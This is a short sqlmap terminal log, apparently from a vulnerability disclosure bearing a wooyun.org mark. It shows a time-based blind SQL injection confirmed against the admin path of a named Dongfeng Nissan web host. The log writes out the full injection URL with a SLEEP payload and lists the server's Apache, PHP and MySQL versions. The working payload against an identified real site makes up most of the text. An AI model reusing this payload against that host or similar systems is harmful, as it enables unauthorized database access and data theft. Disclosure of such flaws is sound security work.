 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://easy-u.dongfeng-nissan.com.cn:80/spadmin/index.php?CarState=
0&EndTime=1&SatTime=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mphH)-- ZBfQ
 AND 000185=000185
---
[09:51:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[09:51:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:51:49] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org